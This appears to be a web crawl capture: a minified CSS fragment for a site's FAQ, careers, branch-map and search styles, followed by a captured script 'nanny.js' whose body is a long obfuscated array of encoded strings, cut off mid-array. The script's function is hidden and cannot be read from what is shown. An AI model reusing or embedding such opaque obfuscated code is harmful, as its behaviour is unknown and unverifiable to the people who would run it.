20px 0 0;position:absolute}.faqwrap-categorytitle{font-family:LL Brown Light Web;font-size:3.5em}.faqwrap-panel{display:none}.faqwrap-panel.__active{display:block}.careerswrap{padding:40px 0}@media (min-width:992px){.careerswrap{padding:80px 0 150px}}.careerswrap-sidemenu{margin:0 0 40px}@media (min-width:992px){.careerswrap-sidemenu{margin:0}}.careerswrap-sidemenu ul li a{display:block;font-family:LL Brown Light Web;font-size:1.1em;padding:15px 0;position:relative}.careerswrap-sidemenu ul li a:before{background:#f58220;width:0}.careerswrap-sidemenu ul li a:after,.careerswrap-sidemenu ul li a:before{bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .2s}.careerswrap-sidemenu ul li a:after{background:hsla(0,0%,79%,.4);width:100%}.careerswrap-sidemenu ul li a.__active:before,.careerswrap-sidemenu ul li a:focus:before,.careerswrap-sidemenu ul li a:hover:before{width:100%}.careerswrap-sidemenu ul li a:focus:after,.careerswrap-sidemenu ul li a:hover:after{width:0}.careerswrap-sidemenutitle{font-size:1.5em;margin:0 0 20px}.careersblock-title{font-size:2em;margin:0 0 20px}.careersblock-row{display:flex;flex-flow:row nowrap;padding:0 0 5px}.careersblock-link{margin:20px 0 0;position:relative}.careersblock-link:after{background:hsla(0,0%,79%,.5);content:"";height:1px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%;z-index:-1}.careersblock-button{background:#fff}.careersblock-titlecol{flex-grow:1;font-size:1.1em;width:20%}.careersblock-detail{flex-grow:2;font-family:LL Brown Light Web;font-size:1.1em;width:80%}.careersblock-block{margin:0 0 50px}.linkblock{padding:40px 0;position:relative}@media (min-width:1400px){.linkblock{padding:80px 0}.linkblock:before{left:-10%;top:25%}.linkblock:after,.linkblock:before{background-image:url("/public/images/lines/1a_MBS_Stripes_05.svg");background-repeat:no-repeat;content:"";height:100%;position:absolute;width:500px;z-index:-1}.linkblock:after{right:-10%;top:0;transform:scaleY(-1);translate:0,-100}}.linkblock-block{background:#fff;display:block;padding:30px 0;text-align:center}@media (min-width:992px){.linkblock-block{box-shadow:0 0 20px 20px rgba(0,0,0,.05);height:415px;margin:0 0 30px;padding:70px 25px}}@media (min-width:1200px){.linkblock-block{height:470px}}@media (min-width:1400px){.linkblock-block{margin:0;padding:70px 50px}}@media (min-width:1600px){.linkblock-block{height:415px}}.linkblock-title{color:#403836;font-size:1.8em;margin:0 0 20px}.linkblock-text{font-family:LL Brown Light Web;font-size:1.1em;margin:0 0 20px}.linkblock.__intermediaries{padding:0 0 40px;position:relative}.linkblock.__intermediaries:after{display:none}@media (min-width:1200px){.linkblock.__intermediaries{padding:0 0 80px}.linkblock.__intermediaries:before{background-image:url("/public/images/lines/line-1.png");background-repeat:no-repeat;background-size:contain;bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;width:auto}.linkblock.__intermediaries .container{max-width:1800px}}.linkblock.__intermediaries .linkblock-block{position:relative;z-index:1}@media (min-width:1400px){.linkblock.__intermediaries .linkblock-block{margin:0 auto;width:90%}}.branchmap{height:400px;margin:40px 0}@media (min-width:992px){.branchmap{height:600px;margin:0}}@keyframes fadein{0%{opacity:0}to{opacity:1}}.branchsearch,.branchtemplate{animation:fadein 1s}.searchmodal{background:#fff;height:100%;left:-100%;overflow-y:auto;position:absolute;top:0;transition:all .2s;width:100%;z-index:9999}@media (min-width:992px){.searchmodal{display:none}}.searchmodal.__active{left:0;position:fixed}.modal-dialog{padding:15px;pointer-events:auto;position:static}.modalblock-header{padding:50px 0 30px}.modalblock-title{color:#403836;margin:0}.modalblock-close{background:#f0f0f0;border-radius:100px;bottom:100px;display:block;height:66px;left:50%;position:absolute;text-align:center;transform:translateX(-50%);width:66px}.modalblock-close:before{color:#ed6502;content:"x";font-size:35px;line-height:66px;transform:translateX(-50%);transition:color .3s}.modalblock-close:focus,.modalblock-close:hover{color:#595959}.modalblock-searchbar,.modalblock-searchbar form .field_wrap .input_wrap{position:relative}.modalblock-searchbar form .field_wrap .input_wrap input{background:#f0f0f0;border:3px solid transparent;border-radius:100px;padding:15px 50px 15px 20px;position:relative;transition:all .2s;z-index:3}.modalblock-searchbar form .field_wrap .input_wrap input::-moz-placeholder{color:#403836;font-size:14px;-moz-transition:all .2s;transition:all .2s}.modalblock-searchbar form .field_wrap .input_wrap input::placeholder{color:#403836;font-size:14px;transition:all .2s}.modalblock-searchbar form .field_wrap .input_wrap input:focus{outline:0}.modalblock-searchbar form .field_wrap .input_wrap input:focus::-moz-placeholder{opacity:0}.modalblock-searchbar form .field_wrap .input_wrap input:focus::placeholder{opacity:0}.modalblock-searchbar form .field_wrap .input_wrap:focus,.modalblock-searchbar form .field_wrap .input_wrap:hover{color:#f0f0f0}.modalblock-searchbar form .submit_wrap button{align-items:center;background:transparent;color:#ed6502;cursor:pointer;display:flex;height:54px;justify-content:center;position:absolute;right:20px;top:0;width:54px;z-index:4}.modalblock-searchbar form .submit_wrap button:before{color:#ed6502;content:"%";font-size:14px;transition:all .2s}.modalblock-searchbar form .submit_wrap button:focus{outline:0}.modalblock-searchbar form .submit_wrap button:focus-visible{outline:2px solid #000}.modalblock-searchbar form .submit_wrap button:hover:before{font-size:18px}.modalblock-searchbar .search_form_mobile{background:#f0f0f0;border-radius:100px;height:50px;overflow:hidden;width:100%}.modalblock-searchbar .yxt-SearchBar-wrapper:focus+svg .button-outline,.modalblock-searchbar .yxt-SearchBar-wrapper:hover+svg .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#fff}.modalblock-searchbar .yxt-SearchBar-container{position:relative}.modalblock-searchbar .yxt-SearchBar-input{background:transparent;border:3px solid transparent;border-radius:100px;font-size:14px;max-width:230px;padding:11px 40px 11px 20px!important;position:relative;transition:all .2s;z-index:3}.modalblock-searchbar .yxt-SearchBar-clear{display:none}.modalblock-searchbar .yxt-SearchBar-button{background:transparent;color:#f58220;cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%);z-index:4}.modalblock-searchbar .yxt-SearchBar-button .component{display:none}.modalblock-searchbar .yxt-SearchBar-button:before{color:#f58220;content:"%";font-size:14px;transition:all .2s}.modalblock-searchbar .yxt-SearchBar-button:focus:before,.modalblock-searchbar .yxt-SearchBar-button:hover:before{font-size:18px}.modalblock-searchbar .yxt-SearchBar-autocomplete{left:0;position:absolute;right:0;top:calc(100% + 10px);z-index:1}.modalblock-searchbar .yxt-SearchBar-autocomplete>div{animation:fadein .4s forwards;background:#fff;border-radius:20px;box-shadow:0 0 10px 0 rgba(0,0,0,.2);opacity:0;padding:20px}.modalblock-searchbar .yxt-SearchBar-autocomplete>div ul li{cursor:pointer;font-family:LL Brown Light Web;margin:0 0 5px;text-transform:capitalize;transition:all .3s}.modalblock-searchbar .yxt-SearchBar-autocomplete>div ul li:last-child{margin-bottom:0}.modalblock-searchbar .yxt-SearchBar-autocomplete>div ul li.yxt-AutoComplete-option--promptHeader{font-family:LL Brown Bold Web;font-weight:700;margin-bottom:5px}.modalblock-searchbar .yxt-SearchBar-autocomplete>div ul li:focus,.modalblock-searchbar .yxt-SearchBar-autocomplete>div ul li:hover{color:#ed6502}.resultspage,.searchresults{padding:50px 0}.searchresults-title{font-family:LL Brown Light Web;font-size:2.6em;line-height:1.24em}.searchresults-result{border-bottom:1px solid #d8d8d8;margin:20px 0;padding:20px 0}.result-title{font-size:1.2em}.result-link{color:#403836;font-family:LL Brown Light Web}.result-link:focus,.result-link:hover{color:#ed6502;text-decoration:underline}.branchList-branch{border-bottom:1px solid #ccc;display:block;font-family:LL Brown Light Web;font-size:1.4em;padding:25px 0;width:100%}.branchList-branch span{color:#ed6502;display:block;font-family:LL Brown Bold Web;font-size:1.2em;font-weight:700;text-align:right}.branchList-branch span:after{color:#ed6502;content:">";font-size:19px;opacity:0}.branchList-branch:focus,.branchList-branch:hover{border-bottom:1px solid #ed6502}.branchList-branch:focus span:after,.branchList-branch:hover span:after{opacity:1;padding:0 0 0 10px}.branchList-agency{text-align:left}.branchList-title{border-bottom:2px solid #ed6502;font-size:1.7em;padding:25px 0}.video{cursor:pointer;display:block;height:250px;margin:40px 0;-o-object-fit:cover;object-fit:cover;overflow:hidden;position:relative;width:100%}@media (min-width:992px){.video{height:450px;margin:50px 0}}.video:focus .video-image:before,.video:hover .video-image:before{background:rgba(0,0,0,.4)}.video .play-playbtn{background:rgba(0,0,0,.8);color:#fff;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:90%}@media (min-width:992px){.video .play-playbtn{width:auto}}.video .play-playbtn:focus,.video .play-playbtn:hover{background:rgba(0,0,0,.4)}.video .play-playbtn span{display:inline-block;margin:0 10px 0 0}.video .play-playbtn span:before{color:#fff;content:"\e936";display:inline-block}.video-image,.video-image:before{bottom:0;left:0;position:absolute;right:0;top:0}.video-image:before{background:rgba(0,0,0,.5);content:"";transition:all .2s}.mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px);width:90vw}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nanny.js
body_size: 48871
content:
var _0x7548452c=['DH3dNujh','W7FdRCo6Afa','W5XEWONdVf4','q8khWQ3cUSoN','W4NcRqJcHCk0','DCoiW5tcUHu','drVcVff9','hL/cR8oViG','fLBcHHn3','j30hu8oz','f8o5WPL+iG','W6pcGmkfDCoz','ASoGotJcMG','ASoFW6xcNI8','urqzW5pcUq','WR/cR1bVsq','uu1tWOCX','mGXsW73cVa','sSo0W4/cRrq','v2pdJKGu','mCoxbmocW6i','W7pdQCoustq','W5FcPbpcHSkj','vL5aA8og','WOJdKtHluq','W57cJvC9WPK','W6ZcKstcQmkf','FgrUW70A','wCoIuMnA','dxVcUCo6bG','DN4IECoB','iCokuM49','BxvBrCoa','WPOZhSozW5q','jCoWp8oIWOm','W5dcIxSRWPS','WR7dTCoFk8oB','W4tdISo/fmoW','amo8nCoZW5u','qeVdUfBdKa','dxusBCoD','dg3cPSomkG','aSkGWPy2WOq','z8kgv0FdRa','WOlcOSonW5WY','wCoca8kYW60','W7CXWPXFrW','u0tdQ1ax','iCorl8kQEG','W7ThW5dcVSoh','WO7dUtBdNmkt','W43dUmkNsW','W6TiWQRdG1S','WO9ixCkmWRi','W4DZW6FcQ8or','ahuesCoi','gW3cGe1c','FJVdUhna','fKdcQJNdUa','yKz4wCod','v8owc8k4qq','CmoXw1bT','p0dcUSkQnW','oKCpuCoI','kSottumL','dh7cHmkclW','ofBcLLjj','zvG3uSoU','WQ8PW63dG1P7lfO8WRXT','fSoMWRbwpq','W4tdNCoKeSo1','DSk3WQFcRSov','bmoIpSo4W4C','WQLaadqI','sH4LW4lcKG','rcOPW5lcVq','W4hcUCkaAmog','zCoeW6/cMcm','uSo5kSkKW68','WRJdVSkN','W7f/qwjy','WQaYl8oiW44','peddVMFdKa','q8oOiq/cQa','W4dcKCkOW4aN','W6NcUCk5WP47','W5ldHIVdOSkq','kJZcHa7cJW','yCkViMBcIG','dez4WOTp','zvvoDSon','d8ojWPn9jG','k8o5WPmGWQe','W598WPBcGYW','WP1aWONcNG4','v2xdQvCq','AfpdKd8X','BCk8WOdcMmo+','WOtdQIjYwa','W6tdTJldG8kv','v8kSWPhcOmou','WPtdHtvWsG','kmo9amoeW5G','nxRcGmk/nG','Au5FWQmH','jSoswMy/','iMDuWQ9P','W4HlAvTq','WQRcPmowkmoC','rCo4W7hcQb4','ph3cM1H2','qrerW5/cOW','rmk/ew3cJq','W4ZcNSk/zSoo','WOb6tZmT','dfhcNSoGla','DJpdNfG8','W7qlWRncFq','kNJcQCkyiq','DCotwLbL','i8oTWQXwaa','iw44zSok','WQCKomokW7m','bZdcNer4','W5D3WRFdLwu','W7ddJmoWEra','rSo2W7tcLqi','WOFcUmoVaSkX','W7ywWOjyCG','tmo6W7tcTrq','bmodWPTYjW','W6xcKHBcHmk0','Av1jWQC/','vCoxWRW3W6i','W4f4W6W','faZcVeTR','DYJdUgvz','WQLuW6JdPSoi','v8kqWOVcUmoV','f0xcTmoCjG','W6JcNCkFtmox','iIlcTY7cKa','krlcGNra','E8o3W4VcOq4','jM/cMmozgG','W5xdOahdPCok','FmohmbFcSW','W7rGWRFdLeG','WOrrW4JdOCoR','W63cG8ktwmoF','amoir0C6','W54aamk3wG','rfejxCo1','WQnxy8kgWRe','W6LIwhPg','mrxdI30md8oaWOa','WQ7cRr15Dq','BxPNumoG','EftdMLldJq','W6HwWP7dQwy','W7NcQ34/WQe','umoBW4xcQqC','ASk3v0pdTa','v8oguKXf','qSoDer/cSq','ACo0W67cRti','W6JcUSkUWQ07','W4tcM8kUWPWe','WPTNlbaL','qSoJW6VcQGq','lSoVy2re','W6hcMSkEvCoa','W4zPWPtcVIW','WRisqSkMiW','ufqcu8o5','reJdUMOm','vSkfbhhcOG','f8oUBwC+','F29PWPKM','fMFcPCknqG','oSoSW53dLx4','t8oAWOCNW54','emo7wXVcSa','ECkqWOlcR8os','W4WHWPe6CG','yConamkF','rCo2mCkHqq','FwpdVYCt','WPpdIGXHxW','imkgWQJcN8ow','x0ddLZSH','fgCCESoz','WPNcVmoGWPlcLG','d098WP9r','DCoqA15D','FSoiiHhcVa','gJNcQcNcKa','WOjyC8kMWP8','W6ZdT8oJwJ0','ECoftLJcJG','uW0XW7pcPG','W6JdOSoYFZy','rCkmWQ3cPCo0','lbFcQfvz','ELRdLehdMq','WPxdJGvduG','qmkNWRhcG8ot','juFdM2Hk','j8oVEhSH','zZ0xqCo5','nezVWOv5','CgeUz8oB','zSoubLJcLq','FZOkW7aTWR3dT8o/pSk7jSoOWQa','WOJdQXbuDa','ddNcTYlcNG','F8o9iSkZW6m','W4BcMWVcN8kZ','WQu6pSolW5a','tHhdNfG8','uvvhCmoX','B3fZWPeK','ghJcPuX/','W5mkoCk8qa','WOVcM21hCq','wSoUmCkMW74','A1nUWOC+','r8krsMxdMq','W5RcJJOCWQC','i2WPqmoO','sgjfWQaF','ACoHtLJcSG','p8oJW5pcTSkt','W7nbWQVdG0e','dhhcKSkBmq','e2VcPSoKhG','DsX8WOPq','W5PAW6ZcHCoM','W4xcICkzWROi','W5hdG8o9aSoU','W4eVWQHHwG','sSodW4RcNJ0','WQDCu8kPWRa','kCoOq18M','iGNcHWBcQW','kvJcM0ZdPq','wSozp8kMW7i','aColFhmz','frNcRM5L','lCobc8oeW78','W7NdPXxdN8kB','s0pdTfar','pKXPWPHy','et/cVfv8','W5RcOSkQzmor','rCooF2Xt','lCoOWOvlfW','FCobnmkEuG','gKtcTLOH','W6ZdNCkiW43dRCkvzgpcKtC1W4RcRq','W4iji8kTsG','EdLkWPys','W6mpiCk9rW','WRlcIvHgEG','h2JcSSkEpa','rCoYjdRcUa','tmkjqvbL','W65osK51','pSk3lgNcJq','W4/dRGZdMCk+','WOJcNmoVWPlcVG','W5i9i8k3va','FConkSkv','EchdOw5c','bSorWOb6nW','W4BcU8kAymoC','vvjPWRWK','jeZcRmoHiW','WP1OWONdQq0','dNpcGvPN','WO1ECCkEWQa','buhcOvDv','W6NcTSkTWP8r','w8k8k1BcMa','AgrRrCou','W6tcRZdcNmkJ','WRBcN8ofcmkL','WOhcGCo6kCk3','W7ldRrxdGmkM','CCk0tLVdUW','WPmrWQVcK20','W650sNzW','WOVcRCoUWQ/cLa','AhPOBSoe','W4bCW6pcR8ou','qCkPDd41','WQHXW63dHSob','bSo8jCoZW4m','WOFdPH9WwG','gxhcQmkzdG','W7LjWRZdMgu','kMtcU8kunq','sgRdR0iP','WPZdTIz9xW','BgrBBCoG','t8oJW7dcRbW','W6XXx2je','CxTBrSoF','hSoxFNmz','W7LwWQVdIfW','W7/cJaZcP8kt','DHVdOer/','dfJcPCoqaW','tgpdTt0v','W6lcJaRcMCkF','W7NdTWJdNCkK','WPbbdCkcWRG','gGhcUu5c','ESkuw3ZdSa','W6ZdLCkaW4ldPCowixRcOdaX','W6ldOmomkmox','dJRcTH/cNW','umoMWQehW6m','crtcQuvc','WRJcOmouWPdcSa','DSoDaCk9W4C','fmkFWQe5WOK','W73cVvO5WR8','W5LIBMzM','WRRcU8k1ju7dK8oeW6ZdOmoPpSoZ','sSoIW7BcMH8','WQ3dJt5dAG','qmkaWRNcPmoP','xfJdIaiu','W6BcTmknWPO7','DKreWQS7','nNtcMGzl','W6TAW5pcQ8oJ','WOFdJCoqW5zqymoeWQ1HW4FdTJu','CdNdTg1f','ev3cVSookG','WRH7WRxcQaS','EZNdRwjq','W6D1r2fX','W63cRCo3D0u','WRyRj8oqW7W','pcFcQ25c','W4VdHZRdN8kA','EayYW5JcSq','v8olWO0rW4e','W4BdHSojnSo1','W618WO7dSuS','wCkIWQtcI8or','W7D9F3vl','WPj8iauJ','W4yVW6vHxa','W7ziWR7dLL4','W419W6dcU8ow','x8knWQ7cSmoZ','W7VcRdJcN8oF','pmkKWPOCWO8','W7lcVCkKWQCU','lJBcMg5y','rSo0fZlcIq','u8ojhSkjW60','n2BcLSopjW','WOWJn8orW5K','fwzSWPST','pSoBoSkTW6m','iCktdftcSt4D','sSoqa8k/EG','gmoGcmoZW74','W6tcQ8ksWRC6','W4JdIGpdMSkK','WQS2pmouW7m','DZFdGwnD','qeldVe/dGG','aCknWRafWR0','WRqGnmozW7a','ydOpW7RcNG','lCo1CKLw','mLdcOxXl','iI3cNJhcVq','W5NcUmk/ySox','WO8ijCoTW44','W6FdIN0VWPS','xZezW6tdQa','WPlcLCo2WRpcJq','W44fnCkTsa','pxmbymoe','jSozuvGH','W7PEW6JcP8ov','nCopCf89','W4OAWR56EG','W53cOfyXWRq','WPz6EmkiWRS','WQZcNCoig8kJ','kSo8amobW4G','tmomxvnq','qxtdUs0p','cs/cVJFcQa','Bun2WRK9','xCo2F8k2hq','xNLwWOa/','uMuvuCoR','BddcJ3rcWRFcHW','bK7cHmoUoG','DKhcP0i2','WQxcOCoupmk0','WOX4lG4T','bCofqfO6','xLVdKH0k','WPhdPcVdPCkxWQJcPa','W77dISkrjSof','o1VcONbx','W45/qgK','tCoLu2r+','WObIB8kpWQC','wCoygXe','ySobW7hcLY4','WPfqW4pcJCou','W7DPWPdcOIm','pwhcUCkQaG','iwXFWReZ','v8kwtYpdTq','vgKpuSoz','W6hdRHRcO8kt','WQyng8o+W40','pw9jWQBdPfddIwRcRmo7nfS','dsdcVtBcLG','j3yIzmom','aSo5WRahWPK','W7pdRCoDnSo1','WP7dIcndwa','qhldQwmt','wra0W5ZcGq','WOBcK2HhzW','FSoCWRigW4m','j1RcU3bF','W7NdTG3dM8kI','W603WO/cOWe','xgSpwmo1','WOdcUv1dvq','wmosad/cKq','r1RdSJSp','WPqYhSo3W4S','WQvmbaCv','gCkgWRS/WQO','W5tdICoTCuu','vCooaCkhqG','W45kWOpcVIm','sSosfHNcLa','l8kdWPuBWPW','v8o1cCk6Fq','W79jW4tcTuy','r3ncDSoR','W4NcGmk1t8og','W6lcHMDhWRi','gSo9mSk4W44','W5/dN8oFfCoF','dmo9fmoxW4u','abJcGslcNq','tCoef8k8W5W','fL7cQa','WRnmbCoTW5q','xhGcBCoB','WQT6sSojpmkkWQtcGCk2mLG','yX0oW73cTG','W45bANv1','yg91WQDZ','lqBcHslcTa','W684iCksBG','bZ/cR3jz','wCozomkiW7W','gJRcVc3cNW','dJ/cR1bQ','WRtcUCoGbmkx','W6qwWOzEzW','W6/dPa7dICkH','h8otsKaN','W58Am8kIrG','WPhdJIbRwq','WRVdSHTwwa','WOzJlXmP','W4dcRSk8BCoa','chZcPmkfkq','WO/dOrDksW','eJZcMYlcNq','W5xdKHtdOmk3','qmkoWRJcRSoX','W7ZcIJxcJ8ku','r0hdSLldRq','WRLYW6BdJCoC','BblcMMXoWOJcJW','W5zvWPhcNs8','cblcHZX4','W7/cJstcGmk7','W4xdICoYDJO','WOLVtYSy','zh3dUsS4','nelcHCkVkG','WOi3l8osW7K','W7NdObRdL8kJ','ymosW5lcLbO','zZG/W4NcOa','i8ochCoEW64','Dmo1W4tcVX0','vMxdUemt','deNcO8oNja','dCo7h8ozW6u','W6GeWPnCrW','WP9NmIWL','W6ZdGthdHSka','WQyHjSoBW7q','o27cKmo3ga','DNBdQfem','F8oykSkZW6m','vIWjWR4o','r8kJcSkGWOa','t1veEmoZ','W7ldM8oXEIK','cmofWPTmaa','W6hdTCo6hCoH','W5RdHSotsZK','W7bZWOZcUZy','gJ7cOdX5','WONcImoljCkM','WQ7dSbHsBW','nhCgDSoa','hmokWPLtaG','dNmcCCof','W4bHF3uV','W53cUWJcJ8k6','otdcNaxcJG','W5pdPNxdRCkE','jXORW7pcQG','WObwESksWRS','jNyLtmoL','WRjQnq','WP7dUdPIxW','W6ZdPSo2j1a','x3ddR3q3','W7TGWPzP','wSkFWQdcO8oN','W7PYW6xcR8oD','r1acFmol','W5vcWQxdQgC','l8orW6PiW64','zmoBiYlcKq','EGDsW4dcGa','hNxcSmkAlq','rvxdRfZdRq','W7RcINamWO0','iwVcOLPS','aftcMSkfjq','BSoGEMLD','W73cP1fquW','WPPQeaKM','wmkSWRhcNSov','eMFcMSo3aG','th1cWReJ','W4xdGJJdGmkG','W4T4WQZcRCoI','kf1PxCoc','odVcNG','pmoIb8opW6y','j3mdBmoo','aN8SzSoI','WOvYmbC4','kd0FqCoQ','tCopimkrW7m','g03cOCoLlq','CXNdS0T2','W6/dQqNdH8k7','W7BdQXJdLmk0','natcJ15B','w8oNWP4RW5C','W4RcQCkJCCoC','WOVdHIfsBq','u8oGaSkGW60','AftdKceS','WP/dRGDdsq','WQ4LemoxW7a','CSo6W5NcR3K','DhNcQ8kkcW','W6HvWRRdNfW','sCoNb8kyFq','weddVg7dGG','W7f3WO/cVcu','W7JcM8kxWOqZ','CfPPDmoa','qL1NFCob','zHBdHgvj','omoEiCoCW7G','W5uwWPTtDa','WPdcI0OMsa','F23dUeOw','pSkUbexcQa','WPjpWOJcOdC','uX0QW5NcNq','FJxdIwza','fvBdLHqk','k8ocxgC+','W6ZdJGZdISkE','F8k9r1lcGG','paZdTvWz','WOH1W6pdOSo6','WPKHWRRdMCkuWQijWP4XyX8','WRhcGmowWPlcQq','sGhdRgPq','s3hdQeGa','FG5Hcmoq','amo7WQjYna','WOddJSkqW5xdTG','W7ZcR8kKWQK4','W6tdQ8omBbi','wZioW6xcQW','lr7cPGlcSG','imovs3WY','WOdcHhTCAG','W6pcHwymWPS','WPeeWR7cHdy','vwBdTeGG','k8ocufC+','WOj6jbiG','W5dcP04VWOu','gx7cM8kynG','xuNdRv7dQq','W4BcTSk4ECoD','lCoKWQjD','W7r+WQRdLuu','vmozjLig','WPnJjWKU','WRrsWRZcGXO','WP1dWOpcIHi','rh4OwCoA','wLxdPbuV','q8kUuetdSG','W5zxWPJcPcK','W6XhWRJdJfy','orNcOYRcJq','afmnqSoN','WQ8Oj8omW7G','WRBcUSoFi8kM','W5NcNCk3rmoC','W4pcUSk/CSo+','E1GMuSoE','dG3cSN9L','Bmo5gmkUW58','W7NcTSkSWQa5','WObMkGSO','WPOGgmolW5e','u3rAmCoe','W49yWQ/dV24','hfJcSmoIlq','xSkwWRdcQmo2','W7VdIXZdP8kK','W6FcQSk7WQuO','WRtcHSolhCkD','s15IWPSX','WONdN3pdKmoa','WP/cQSojWRNcQq','WQNcQ0X6FG','W7xdL8oUnmoe','Bt7dVg1l','w8kglvFcMa','BCoziCkAW7y','WPlcLmo/WOxcLa','WOu3W4JcOJ9UzGpcJCkRv8k/','BSoWpSkhqq','W4WdimkIvq','yCoLpJ7cTq','WPBcTSojWQ3cMW','W6VcTWbut8kBWPxcHa','WR/cISoCWOW','WPDeWOpcOW','cCkeWP8QW6a','e8ohWPzqba','q3xdKWGs','WPT+W5VdQSol','s1ZdTLddVW','WPxcKK9BDG','FCofkSkwxa','WRO7mSoyW44','bmocWPn2oa','BSoNnGFcLG','rs45W4FcGq','xCkOsMdcGq','ymkVpxpcLG','W6hdGmogjCo9','qCo6WOZcJ8oC','pCkBWP8fWOO','W4RcVCoRe8kW','pmkzWOSeWR8','kCorw3KJ','W7bNWQBdJ3y','wCoahbFcJa','W7FcPSkBWQKW','ALvHWPOG','W7ZcJwRcUmoj','ySkUsv3dRW','u8oSmCk/W4q','y8oaptRcTq','W5JdQcJdPmk2','W4DuWO/cVJC','FmoHWQCyW5K','puJcKf56','sCooWOS3W54','v8oMW4lcRWa','WR5neJi','q8kDC0VdIW','WOnOzCkkWRu','WOBdNLrMma','BqpdGCo3u8ovW5VdMxjjW4m8','W4ddLSo+cSo0','sL4/rmo3','ivhcTMDj','nh/cNmkAcW','wuddTWCo','rmoKW5NcRX0','WOHwW5ddUSo3','vSoChmkXDa','dmogWPnCiq','W4FcS2/cI8kC','W7j8WRVcKXy','W6BcUmk2WOCF','wmo3WOWKW6q','W6CjWOLdBG','WO12tSkkWR8','cSoQWOzdbG','qf8exCoY','WRdcNgDrxa','W79vW7VcNGe','W65KW6/cVmoC','qSoZue54','smoAWOGUW5W','feDSWPPp','p0q6ymoK','F8o+jSkHW68','W6HnWQBdG3O','whHnWR4K','W6NcIW/cUCkD','WR1prmkeWPW','pwaFyCoj','WQaZoCovW7S','q8k3Ae7dQq','dL7cHCoFha','WQ19WRZcNW8','W5bMW43cRmoJ','WOrdwHjp','W6pdPWDvyq','WPFcOmoVWR7cPq','C8kEcfxcMa','DIRdQfTk','W65TD3Du','nMVcM8oWdW','dfNcN2Tj','kmolfmovW6S','WOn2FmkqWQa','WRuHiCoDW70','zehdP30O','W5ZcPvWHWQq','WPNdGWv2xG','wXOYW5/cNa','rv7cPYS6','WQ7cRJfZqq','lCk+WQObWPy','fWaFkCkWuSoVhc8hWPtdKq','W61PWOBdMGG','WQJcOSoHWQBcSW','WPrwW5ddTCo1','hWdcO1vK','ivWDySoj','jLNcVNPj','W45FWPVcTZG','WR9FyCkkWRy','Cuf6uSog','W4ddP8oYDr8','d2WsBSoj','WOhcMN1etG','W6hdUIRdLmka','WOJcTCo/bCkb','g8kyWRGvWPC','WOr8lGuX','WR7dOXTouG','W6hcRguHWPW','W4fJW4ZcRSov','i0aWv8kK','lelcHuXL','ymoQaSkIDq','WRlcS8oCh8kF','CCkPwfxdTa','hgtcHCoqha','bCoCobpcVG','nCkcWP8vWPy','gHdcQYdcIa','BdddRfT4','ahtcQCkKlG','tv3dRceP','W6HoWQ/dJ3O','xvRdGeRdQW','oSoptuaQ','WQFcTmkmFCkbEhXAeMfyW7u','ux0IBSkb','d8otWO93iG','WRaSdmozW6O','WRqNo8oBW78','zCoobCkLFa','jmotkCo1W4i','iSorsvaQ','smk+lx7cGW','WOHtWRpcHGe','mCopWQXDfW','W6JdMWhdMSkB','W7VdHConWOq/','WOtcGM5dFa','uCo0WO4OW78','Dmo9kCkLW7i','w8kNjNFcQG','lwifySoA','v8kxWQ3cQ8oL','WRhcN8owkmkO','rmk1ouRcIW','bvNcVxTf','iCouwfqT','taueW5VcMa','W6xdMWRdGmk6','W6idb8k9vq','rMldMK3dIW','o33cP2vx','eHVdQMjz','zCoPmtVcNa','WPXzWR/cGg0','WQbVW7NdHSox','WRdcMv1NBq','y2hdNI4P','WRDKWRBcGa4','vfRdPKJdOW','W5RdQmoqjZW','W7pdSmoonSot','WOvwW6JcKSoh','WQBcNCoejCkO','WP/cI8olWO3cJW','o8onxM47','WP7cRSoHWQ/cNa','zCoCk8ktW70','o1xcOw5o','WOXfWQtdPSoB','WP3cRmkqWPOU','hhJcICk/pa','WQFcS3zCeW','muNcNCoFaa','bG/cUePs','qCoRnSkaW5e','W45DWPNcHtC','WQnlW5ddSCoX','sbW3W7RcNG','aCkYWQeHWR4','oSoZmSo1W70','gIxcUYdcSG','W6JcJmkSWQqB','WQRcGmo+omk9','W4/cV8k7CCoe','dfTIWPTs','u0ddUuRdRq','W5ZcKXhcOSk4','w8okjSkbhG','BZOYW5FcVa','kmo5idGl','EmoSWPukW4C','sSkKj3FcMq','W7HlBxnY','WQDoeJqr','xmoDWPqNW5G','Fd0YFmo+','W5FcI8k+xCod','W6pdOHJdHCkB','q8oRjSk+W7G','BWNdOw1F','FsymW7u','WRX8WQ/cIri','DCoubCkxCa','W47dJ8oWscW','BbqoW73cTG','h8oyE3a8','Ewjav8ov','q8kvbMxdTq','W4Szj8k/qq','W6rEWPJcTtm','WOVcPmo+WR3dPG','W7fdW5BcP8oP','W4NdKmoOrte','g3BcKhX7','y8oRqML2','detcR8oVka','vezjWPeg','W6zKlmoloG','pCkWc2NcMa','WONdQIv1xW','wCo1bSkIDG','r8oUnCk3Aq','W40SfSoZW7y','r8o3r3T3','r8oqbCozW68','wCoLhmkgca','m0dcTSkRkG','fSoeWPz3ka','iYFcG1tdSgqxWRRcPa','W6pcTfKWWQi','hCoIWQXPhW','CmoaW4pcMcy','W7fyW7VcRHC','W5RcRmkZEmod','EKFdHdS4','W6TBW5ldIMu','emkFlXVcSa','s2ldMKZdSa','mCoKWRTnmq','jmoXWQbbna','kmoJWRaugW','W6a8m8kFtG','WPVcSN1Drq','W5tcTLSrWQm','wCkDWQFcOCo7','BmoFW6pcIdq','WO7cOmoWWQtcMq','qfHlBCoe','tmkFWRxcQ8oN','aCoyWPzVjW','tLpdH0CA','W4vdWQRdK0S','eWpcVfjI','WOhcGNnoBa','xY/dSxTz','WPfFWQ3cLtC','WPLyms0O','WQNcGmokoCkM','ySoDiCkeDq','a0qxWPbk','W7RdJSoXf8oo','C3XIxmoe','W7bGD2vp','EfldJuRdSq','ymoaiCkZrW','g1JcM8kpmW','b24FECoi','yLXMWOiN','dgNcUCozvW','W75HW6FcOmox','wuKEDmo9','uMnUz8od','zc8tW77cSq','WRvcWPFcTbO','WRlcGCoDWRtcQq','zgCeFmoc','ExaOESoN','AWtdH8kEpmk0W7xdTvm','v3KewSoj','W7mnWOfeFq','W4BdG8oPlCoa','WO7cT8o5WQxcIq'